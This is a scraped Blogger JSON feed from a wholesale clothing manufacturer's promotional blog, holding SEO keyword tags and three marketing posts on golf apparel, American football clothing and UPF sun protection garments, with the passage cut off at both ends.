manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6270008569533219973"},"published":{"$t":"2024-10-31T06:36:00.001-07:00"},"updated":{"$t":"2024-10-31T06:36:46.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale golf apparel supplier"}],"title":{"type":"text","$t":"Golf Clothing Essentials: Style and Function on The Greens"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s750\/golf-clothing-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"golf clothing manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/w640-h384\/golf-clothing-manufacturers.jpg\" title=\"Golf Apparel Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EGolf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-edge technologies to improve both performance and look.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWhether you're a seasoned pro or a casual golfer, your outfit on the course is critical to maintaining comfort, confidence, and adherence to club etiquette.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf apparel is more than just about looking nice on the course. It's intended to allow the mobility of movement required for a free swing while still providing comfort over a long day on the course.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EModern golf apparel has performance materials, fashionable cuts, and practical designs, with each piece suited to specific golfing demands.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKey Features of Golf Clothing\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EGolf Shirts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe traditional polo shirt from popular \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/golf\/\"\u003E\u003Cb\u003Egolf clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E is a golf wardrobe must-have. Golf shirts are typically collared, short-sleeved, and manufactured from moisture-wicking fabrics.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMany brands sell shirts constructed from high-performance textiles that wick perspiration, keeping golfers dry and comfortable in hot weather. These shirts are frequently breathable, with designs that allow for flexibility during swings, ensuring that they do not feel restricted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIn chilly areas, long-sleeved choices or layering with a lightweight pullover might be suitable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGolf Pants and Shorts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBoth pants and shorts are commonly worn on the golf course, with the decision mostly determined by weather and personal preference. Golf pants are often comprised of lightweight, breathable fabrics like polyester or cotton blends, which are intended to keep players comfortable in a variety of circumstances.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EStretchable textiles are frequently used in modern golf trousers to allow for a greater range of movement. Shorts are popular throughout the warmer months and should hit slightly above the knee. It's critical to follow the club's dress code rules.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf Outerwear\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EWeather may be unpredictable, so having appropriate apparel is vital. Windbreakers, raincoats, and vests designed of waterproof or water-resistant textiles enable players to continue playing in inclement weather.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELook for components that offer protection without limiting movement. Many golf outerwear products also include adjustable cuffs and zipped pockets, which provide usefulness without sacrificing appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBusiness owners and retailers, if you wish to add new pieces to your collection, connect with the top \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers \u003C\/b\u003E\u003C\/a\u003Ein the industry and place your bulk orders.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6270008569533219973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html","title":"Golf Clothing Essentials: Style and Function on The Greens"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s72-w640-h384-c\/golf-clothing-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1619100444839870665"},"published":{"$t":"2024-09-27T01:33:00.000-07:00"},"updated":{"$t":"2024-09-27T01:33:54.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american football apparel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american football manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football jerseys wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football uniform manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale american football jersey suppliers"}],"title":{"type":"text","$t":"Football Clothing: Performance, Protection, and Style"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/american-football-clothing-brand.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"american football clothing suppliers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/american-football-clothing-brand.jpg\" title=\"Wholesale American Football Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFootball, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from harm. Football apparel has developed throughout time to provide optimal comfort, durability, and safety while keeping up with ever-changing style trends.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFootball clothing is an important part of the whole experience, whether on the field or as a fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel is fundamentally useful. Every piece of gear used by players is intended to enhance their performance on the field.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball jerseys, for example, are constructed from lightweight, breathable fabrics that promote flexibility and ventilation. The textiles utilized, such as polyester or spandex mixes, drain away perspiration, keeping players cool and dry throughout strenuous exercise.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/american-football\/\"\u003E\u003Cb\u003EAmerican football clothing brands\u003C\/b\u003E\u003C\/a\u003E frequently use high-performance technology, such as Dri-FIT or ClimaCool, to improve these advantages even more.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball pants are likewise created with performance in mind. They are often manufactured of strong fabrics that can resist the roughness of the game, providing protection while enabling players to move freely.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo prevent harm during tackles or falls, pants frequently incorporate cushioning in vital regions such as the hips, thighs, and knees.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EProtection: A Key Component\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel not only improves performance but also provides crucial protection. Protective equipment is required due to the physical nature of the activity.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EShoulder pads and helmets are the most important protective items, although other aspects of the uniform, such as gloves and cleats, are intended to provide particular protection and utility.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball gloves, for example, can help players enhance their grip on the ball, particularly in inclement weather such as rain or snow. These gloves also have cushioning to protect your hands from the continual impact of catching or blocking.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECleats are essential for players to keep traction on the field, especially while playing on natural grass or artificial turf. Football cleats are designed to provide stability, speed, and support while minimizing the chance of slips and falls.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDifferent cleats feature different stud designs based on the playing surface, ensuring players have the optimum grip for peak performance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, and retailers, if you are thinking of adding trendy wholesale football clothing to your stock, talk to the most trustworthy \u003Ca href=\"https:\/\/www.alanicglobal.com\/uk-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing suppliers in UK\u003C\/b\u003E\u003C\/a\u003E and place your bulk orders.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1619100444839870665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html","title":"Football Clothing: Performance, Protection, and Style"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/american-football-clothing-brand.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1986225968964540438"},"published":{"$t":"2024-08-13T21:48:00.000-07:00"},"updated":{"$t":"2024-08-13T21:48:35.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"upf clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale uv protection clothing suppliers"}],"title":{"type":"text","$t":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/wholesale-upf-50-sun-protection-clothing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"upf clothing manufacturers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/wholesale-upf-50-sun-protection-clothing.jpg\" title=\"UV Protective Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cbr \/\u003ESun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you a private label retailer? In keeping with the times, you have to offer sun protection clothing to customers that can keep them safe as well as meets their style preferences. Top wholesalers are producing sun protection clothing that incorporates the latest trends and technologies, catering to the needs of private label business owners. Here are the top 3 trends in wholesale UPF 50 sun protection clothing production for private label store owners, followed by top wholesalers:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF (Ultraviolet Protection Factor) Technology\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF measures the amount of UV radiation that can penetrate the fabric and reach the skin. The higher the UPF rating is, the better the protection happens to be. Top wholesalers are incorporating UPF technology into their private label sun protection clothing, offering garments with UPF ratings of 30, 40, or even 50+.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThis technology ensures that the clothing provides effective protection against harmful UV rays, reducing the risk of sunburn and long-term skin damage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBreathable and Moisture-Wicking Fabrics\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThe use of breathable and moisture-wicking fabrics is another important trend in private label sun protection clothing production. Wholesalers understand that comfort is the key, especially when it comes to clothing worn in hot and sunny conditions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFabrics that allow air circulation and wick moisture away from the skin help to keep the wearer cool and dry. Top \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003E\u003Cb\u003Ewholesale clothing vendors USA\u003C\/b\u003E\u003C\/a\u003E prioritize the use of these fabrics in their private label sun protection clothing, ensuring that customers can enjoy outdoor activities without feeling weighed down or uncomfortable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFashion-Forward Designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003ESun protection clothing does not have to be dull or frumpy. Top wholesalers are incorporating fashion-forward designs into their private label collections. They understand that customers want to look stylish while protecting themselves from the sun. Whether it is vibrant colors, bold patterns, or flattering cuts, wholesalers are offering a wide range of options that cater to different style preferences. By combining functionality and fashion, they are making sun protection clothing more appealing and encouraging more people to prioritize sun safety.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBy partnering with these top wholesalers, you can confidently offer top-notch \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/uv-protection-clothing\/\"\u003E\u003Cb\u003Eprivate label sun protection clothing\u003C\/b\u003E\u003C\/a\u003E to your customers - both fashionable and effective.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1986225968964540438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html","title":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/wholesale-upf-50-sun-protection-clothing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008688827778506452_1768621725742&_=1768621725743
body_size: 46211
content:
// API callback
jQuery111008688827778506452_1768621725742({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants 